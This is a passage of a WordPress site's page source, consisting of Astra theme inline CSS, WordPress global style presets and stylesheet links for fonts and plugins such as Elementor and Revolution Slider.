.site-footer{padding-top:80px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:0%;padding-bottom:0%;padding-left:25%;padding-right:25%;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:0px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-off-canvas-active body.ast-main-header-nav-open {overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.ast-mobile-popup-drawer .ast-mobile-popup-header {-js-display: flex;display: flex;justify-content: flex-end;min-height: calc( 1.2em + 24px);}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close {background: transparent;border: 0;font-size: 24px;line-height: 1;padding: .6em;color: inherit;-js-display: flex;display: flex;box-shadow: none;}.ast-mobile-popup-drawer.ast-mobile-popup-full-width .ast-mobile-popup-inner {max-width: none;transition: transform 0s ease-in,opacity 0.2s ease-in;}.ast-mobile-popup-drawer.active {left: 0;opacity: 1;right: 0;z-index: 100000;transition: opacity 0.25s ease-out;}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay {opacity: 1;cursor: pointer;visibility: visible;}body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 32px;}body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer,body.admin-bar.ast-primary-sticky-header-active .ast-mobile-popup-drawer .ast-mobile-popup-inner{top: 0px;}@media (max-width: 782px) {body.admin-bar .ast-mobile-popup-drawer,body.admin-bar .ast-mobile-popup-drawer .ast-mobile-popup-inner {top: 46px;}}.ast-mobile-popup-content > *,.ast-desktop-popup-content > *{padding: 10px 0;height: auto;}.ast-mobile-popup-content > *:first-child,.ast-desktop-popup-content > *:first-child{padding-top: 10px;}.ast-mobile-popup-content > .ast-builder-menu,.ast-desktop-popup-content > .ast-builder-menu{padding-top: 0;}.ast-mobile-popup-content > *:last-child,.ast-desktop-popup-content > *:last-child {padding-bottom: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon {display: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#000000;border:none;background:#db5134;border-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item  > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#c2ad76;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item  > .ast-menu-toggle{color:#c2ad76;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-above-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:80px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:80px;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:#ffffff;padding-left:20px;padding-right:20px;}#astra-footer-menu .menu-item:hover > a{color:#cba557;}#astra-footer-menu .menu-item.current-menu-item > a{color:#cba557;}#astra-footer-menu{margin-top:60px;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;}#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:20px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:20px;padding-left:10px;padding-right:10px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C&#038;display=fallback&#038;ver=3.6.2' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://ciimsnagpur.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ciimsnagpur.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://ciimsnagpur.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ciimsnagpur.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
